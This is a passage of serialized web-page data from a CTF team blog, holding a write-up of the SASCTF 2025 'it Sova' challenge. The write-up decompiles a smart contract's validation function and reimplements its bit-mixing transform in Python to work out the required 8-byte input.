20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SASCTF 2025 Quals â€“ it Sova\",\"datePublished\":\"2025-05-31T00:00:00.000Z\",\"dateModified\":\"2025-05-31T00:00:00.000Z\",\"description\":\"Crafting a specific 8-byte input to pass a custom validation function.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sasctf-2025-quals/it-sova\",\"author\":[{\"@type\":\"Person\",\"name\":\"Y4nhu1\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2025-05-31T00:00:00.000Z","children":"Saturday, May 31, 2025"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"SASCTF 2025 Quals â€“ it Sova"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Y4nhu1",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/yanhu","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/yanhu","className":"text-primary","children":["$","dd",null,{"children":"Y4nhu1"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A cooing chicken."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"it-sova-487-points-8-solves","children":[["$","a",null,{"href":"#it-sova-487-points-8-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"it Sova (487 points, 8 solves)"]}],["$","blockquote",null,{"children":["$","p",null,{"children":["I wonder who should pay for the gas on the first date. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sova.task.sasc.tf/","children":"https://sova.task.sasc.tf/"}]]}]}],["$","h3",null,{"id":"analysis","children":[["$","a",null,{"href":"#analysis","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Analysis"]}],["$","p",null,{"children":["The given website provides a backend code snippet and an input box. Sending any input will return the contract address: ",["$","code",null,{"children":"0x5FbDB2315678afecb367f032d93F642f64180aa3"}],"."]}],["$","div",null,{"children":["$","$L11",null,{"alt":"Challenge webpage with random input","src":"/static/images/sasctf-2025-quals/it-sova/random.png","width":"676","height":"437"}]}],["$","p",null,{"children":["To solve the challenge, we need to figure out the ",["$","code",null,{"children":"user_input"}]," that lets the function ",["$","code",null,{"children":"validate()"}]," execute successfully. We can use the RPC URL provided in the code snippet to get the EVM bytecode of the target contract, and then use ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://app.dedaub.com/decompile?md5=5839b77f57f813e8397b19b592b4111f","children":"Dedaub"}]," to decompile."]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":["$","span",null,{"className":"code-line","children":"$$ cast code --rpc-url https://sova-rpc.task.sasc.tf 0x5FbDB2315678afecb367f032d93F642f64180aa3\n"}]}]}],["$","p",null,{"children":["By briefly reviewing the decompiled code, basically, the function ",["$","code",null,{"children":"validate()"}]," accepts a string parameter and verifies its validity. It then performs corresponding computations based on the values stored in the contract storage and updates memory accordingly. Finally, it checks whether the result in ",["$","code",null,{"children":"MEM[0x1e0]"}]," is equal to ",["$","code",null,{"children":"0x16c11e3b4fe39c85"}]," (note that there are some discrepancies between the actual behavior and the decompiled code)."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"validate"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"string name_"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"public"}]," payable ",["$","span",null,{"className":"token punctuation","children":"{"}]," \n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":">="}]," ",["$","span",null,{"className":"token number","children":"32"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],"name_ ",["$","span",null,{"className":"token operator","children":"<="}]," uint64",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"max"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," name_ ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"31"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],"name_",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"<="}]," uint64",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"max"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],"name_",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," name_",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"<="}]," ",["$","span",null,{"className":"token number","children":"4"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"msg",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"data"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// [...]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    v6 ",["$","span",null,{"className":"token operator","children":"="}]," v7 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"while"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v8 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token function","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token constant","children":"STORAGE"}],["$","span",null,{"className":"token punctuation","children":"["}],"v6",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v9 ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token constant","children":"STORAGE"}],["$","span",null,{"className":"token punctuation","children":"["}],"v6",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v8 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token constant","children":"MEM"}],["$","span",null,{"className":"token punctuation","children":"["}],"v1 ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"("}],"v9",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v9 ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"8"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"8"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"196"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"196"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token constant","children":"MEM"}],["$","span",null,{"className":"token punctuation","children":"["}],"v1 ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"uint8"}],["$","span",null,{"className":"token punctuation","children":"("}],"v9 ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token comment","children":"// Unknown jump to Block 0x7abB0x42. Refer to 3-address code (TAC);"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"}"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"else"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"v8 ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"// [...]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        v6 ",["$","span",null,{"className":"token operator","children":"="}]," v6 ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}]," ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":["$","span",null,{"className":"token maybe-class-name","children":"Panic"}]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}]," ",["$","span",null,{"className":"token comment","children":"// access an out-of-bounds or negative index of bytesN array or slice"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"require"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"128"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," name_",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"length"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0x16c11e3b4fe39c85"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"// [...]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","h3",null,{"id":"solution","children":[["$","a",null,{"href":"#solution","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Solution"]}],["$","p",null,{"children":"There are a total of 104 slots with values in the contract storage. Additionally, the computations and the locations of memory updates depend on the values read from these slots, making it difficult to directly understand the intent from the decompiled code."}],["$","p",null,{"children":["Another approach is to use Forge debugger to observe how the function processes the user input and the pattern of memory updates. In short, the program first reverses the first 8 bytes of the input and splits them into two groups of 4 bytes each, e.g. ",["$","code",null,{"children":"x"}]," and ",["$","code",null,{"children":"y"}]," respectively. These two groups are then stored in four memory locations, ",["$","code",null,{"children":"A"}],", ",["$","code",null,{"children":"B"}],", ",["$","code",null,{"children":"C"}],", and ",["$","code",null,{"children":"D"}],". Among them, ",["$","code",null,{"children":"A"}],", ",["$","code",null,{"children":"B"}],", and ",["$","code",null,{"children":"C"}]," hold the value ",["$","code",null,{"children":"x"}],", while ",["$","code",null,{"children":"D"}]," holds the value ",["$","code",null,{"children":"y"}],". Next, the program performs calculations using the values in these four memory locations in combination with masks. The final returned value is based on values stored in ",["$","code",null,{"children":"C"}]," and ",["$","code",null,{"children":"D"}],". For details, refer to the following code:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token builtin","children":"input"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"b\"ABCDEFGH\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["x",["$","span",null,{"className":"token punctuation","children":","}]," y ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"."}],"from_bytes",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"input"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'little'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"."}],"from_bytes",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"input"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'little'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["A",["$","span",null,{"className":"token punctuation","children":","}]," B",["$","span",null,{"className":"token punctuation","children":","}]," C",["$","span",null,{"className":"token punctuation","children":","}]," D ",["$","span",null,{"className":"token operator","children":"="}]," x",["$","span",null,{"className":"token punctuation","children":","}]," x",["$","span",null,{"className":"token punctuation","children":","}]," x",["$","span",null,{"className":"token punctuation","children":","}]," y\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["masks ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0xf00dbabe"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xdeadbeef"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xbadc0ffe"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xfeedface"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," masks",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    tmp ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"27"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x045d9f3b"}]," ",["$","span",null,{"className":"token operator","children":"*"}]," tmp",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"&"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"**"}]," ",["$","span",null,{"className":"token number","children":"32"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    A ",["$","span",null,{"className":"token operator","children":"="}]," A ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"A ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    C ",["$","span",null,{"className":"token operator","children":"="}]," A ",["$","span",null,{"className":"token operator","children":"^"}]," D\n"]}],["$","span",null,{"className":"code-line","children":["    D ",["$","span",null,{"className":"token operator","children":"="}]," B\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," i ",["$","span",null,{"className":"token operator","children":"<"}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        A ",["$","span",null,{"className":"token operator","children":"="}]," B ",["$","span",null,{"className":"token operator","children":"="}]," C\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"result =\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"D ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"32"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"|"}]," C",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["Next, we can infer the input based on the desired result. According to the above code, let ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"X"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"X[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord mathnormal","style":{"marginRight":".07847em"},"children":"X"}],["$","span",null,{"className":"mopen","children":"["}],["$","span",null,{"className":"mord mathnormal","children":"i"}],["$","span",null,{"className":"mclose","children":"]"}]]}]}]]}]}]," represent the result of each iteration. Given ",["$","span",null,{"className":"math math-inline","children":["$","span",null,{"className":"katex","children":[["$","span",null,{"className":"katex-mathml","children":["$","math",null,{"xmlns":"http://www.w3.org/1998/Math/MathML","children":["$","semantics",null,{"children":[["$","mrow",null,{"children":[["$","mi",null,{"children":"C"}],["$","mo",null,{"stretchy":"false","children":"["}],["$","mi",null,{"children":"i"}],["$","mo",null,{"stretchy":"false","children":"]"}]]}],["$","annotation",null,{"encoding":"application/x-tex","children":"C[i]"}]]}]}]}],["$","span",null,{"className":"katex-html","aria-hidden":"true","children":["$","span",null,{"className":"base","children":[["$","span",null,{"className":"strut","style":{"height":"1em","verticalAlign":"-.25em"}}],["$","span",null,{"className":"mord 